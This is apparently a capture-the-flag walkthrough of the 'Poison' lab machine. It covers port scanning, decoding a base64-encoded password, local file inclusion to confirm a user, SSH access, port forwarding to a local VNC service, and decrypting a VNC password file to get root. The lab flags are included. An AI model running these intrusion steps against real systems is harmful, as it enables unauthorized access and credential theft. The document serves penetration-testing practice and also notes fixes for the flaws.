Nmap Results
# Nmap 7.93 scan initiated Mon Apr 10 17:18:45 2023 as: nmap -Pn -p- -T4 -A -oN scan.txt 10.10.10.84
Nmap scan report for 10.10.10.84
Host is up (0.013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e33b7d3c8f4b8cf9cd7fd23ace2dffbb (RSA)
| 256 4ce8c602bdfc83ffc98001547d228172 (ECDSA)
|_ 256 0b8fd57185901385618beb34135f943b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=4/10%OT=22%CT=1%CU=30584%PV=Y%DS=2%DC=T%G=Y%TM=64347EB
OS:B%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10D%TI=Z%CI=Z%II=RI%TS=22)O
OS:PS(O1=M53CNW6ST11%O2=M53CNW6ST11%O3=M280NW6NNT11%O4=M53CNW6ST11%O5=M218N
OS:W6ST11%O6=M109ST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFFF)E
OS:CN(R=Y%DF=Y%T=40%W=FFFF%O=M53CNW6SLL%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F
OS:=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=FFFF%S=O%A=S+%F=AS%O=M109NW6ST11%R
OS:D=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%
OS:S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(
OS:R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=38%UN=0%
OS:RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
TRACEROUTE (using port 554/tcp)
HOP RTT ADDRESS
1 11.71 ms 10.10.14.1
2 11.92 ms 10.10.10.84
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Apr 10 17:25:15 2023 -- 1 IP address (1 host up) scanned in 390.89 secondsService Enumeration
TCP/80



The page clearly says the data has been encoded at least 13 times, so let's recursively decode it.
echo 'Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=' > b64.txt
while base64 -d b64.txt 1&>2 >/dev/null ; do base64 -d b64.txt 2>/dev/null | tee b64.txt; donewhile loop stops running once base64 fails to decode

The final resulting string is Charix!2#4%6&8(0, which seems like a possible password. Or the username is Charix and the password is !2#4%6&8(0.
Testing for File Inclusion
Local File Inclusion

Confirmed, the username is charix.

Remote File Inclusion

allow_url_include is disabled on the server.
Exploit
The developer made publicly available an application that does not properly sanitize user inputs and allows for local file inclusion. Beyond that, the developer included in the test path a file that contains a base64-encoded user password. The password, combined with the file inclusion, allows the attacker to enumerate a valid credential and SSH into the target.
The developer should sanitize user inputs and discontinue base64-encoding sensitive data. Additionally, the developer should use SSH key authentication in place of password authentication.

Post-Exploit Enumeration
Operating Environment
OS & Kernel

FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017 root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
Current User
uid=1001(charix) gid=1001(charix) groups=1001(charix)
Users and Groups
Local Users
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
charix:*:1001:1001:charix:/home/charix:/bin/csh
Local Groups
wheel:*:0:root
operator:*:5:root
charix:*:1001:
Network Configurations
Interfaces
le0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=8<VLAN_MTU>
ether 00:50:56:b9:fb:26
hwaddr 00:50:56:b9:fb:26
inet 10.10.10.84 netmask 0xffffff00 broadcast 10.10.10.255
nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
media: Ethernet autoselect
status: active
Open Ports
netstat -an4SRWTa | grep 127
tcp4 0 0 0 127.0.0.1.25 *.* 00000000 0
tcp4 0 0 0 127.0.0.1.5801 *.* 00000000 0
tcp4 0 0 0 127.0.0.1.5901 *.* 00000000 0
Processes and Services
Interesting Processes
root 529 0.0 0.7 23620 7472 v0- I 23:16 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -l
root 657 0.0 0.4 20636 4392 - Ss 23:18 0:00.56 sendmail: accepting connections (sendmail)
Interesting Services
/etc/rc.d/virecover
/usr/local/etc/rc.d/vncserver
/usr/local/etc/rc.d/apache24
/etc/rc.d/sendmail
Interesting Files

/home/charix/secret.zip
The zip file is password protected. I'll use the SSH credential and scp to copy the file to Kali for analysis.
scp charix@10.10.10.84:/home/charix/secret.zip secret.zip
I am able to unzip it on Kali with unzip and the same password used for SSH, but the file secret just seems garbled; possibly encrypted.
Privilege Escalation
Port Forwarding
There are some interesting ports bound to the loopback address that warrant further investigation.
TCP/25TCP/5801TCP/5901
I'll use the existing SSH credential to set up the local port forwarding.
ssh -f -N -L 127.0.0.1:25:127.0.0.1:25 -L 127.0.0.1:5801:127.0.0.1:5801 -L 127.0.0.1:5901:127.0.0.1:5901 charix@10.10.10.84
You can see the ports attached to the SSH process. So, now to reach those ports on the target, I'll tunnel through 127.0.0.1 locally and hit the ports on the other side of the SSH connection.

Service Enumeration
TCP/5801, TCP/5901
Initial Enumeration
Doing some Googling on TCP/5801, it looks like it's VNC over HTTP, whcih nmap reports. TCP/5901 is for the VNC server.


This particular part from the HackTrick article stuck out at me:
Default password is stored in: ~/.vnc/passwdIf you have the VNC password and it looks encrypted (a few bytes, like if it could be and encrypted password). It is probably ciphered with 3des. You can get the clear text password using https://github.com/jeroennijhof/vncpwd
This sounds exactly like the description of the file I saw in secret.zip. Let's see what happens if we try the suggested steps:
Decrypting the VNC Passwd File
git clone https://github.com/jeroennijhof/vncpwd
cd vncpwd
make
./vncpwd <file>
Well, well, well... what a pleasant surprise.
Connecting to VNC
Using the Decrypted Password
vncviewer 127.0.0.1:5901Enter the decrypted password when prompted
Using the Passwd File Alone
I found out after the fact that you can just pass in the passwd file without decrypting it.
vncviewer passwd=./secret 127.0.0.1:5901
Flags
User
eaacdfb2d141b72a589233063604209c
Root
716d04b188419cf2bb99d891272361f5





